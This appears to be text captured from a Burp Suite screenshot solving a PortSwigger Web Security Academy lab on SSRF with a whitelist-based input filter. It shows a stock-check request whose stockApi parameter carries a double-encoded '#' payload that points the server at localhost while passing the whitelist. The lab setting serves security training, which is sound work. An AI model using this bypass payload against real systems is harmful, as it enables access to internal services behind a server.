 1 × 2 × 3 × +
Send Cancel < >
Target: https://0ab200be04bb12f681a2b6fa007e00f3
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab200be04bb12f681a2b6fa007e00f3.web-security-academy.net
3 Cookie: session=qw06RCcXbET8ZG6xnppWJMDlhLDP20gh
4 Content-Length: 60
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin:
https://0ab200be04bb12f681a2b6fa007e00f3.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0ab200be04bb12f681a2b6fa007e00f3.web-security-academy.net/p
roduct?productId=2
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 stockApi=http://localhost:80%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DqTEpdixrnSacZWQUCwj74BJ5N0o1mHy; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10645
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with whitelist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with whitelist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-wit
h-whitelist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>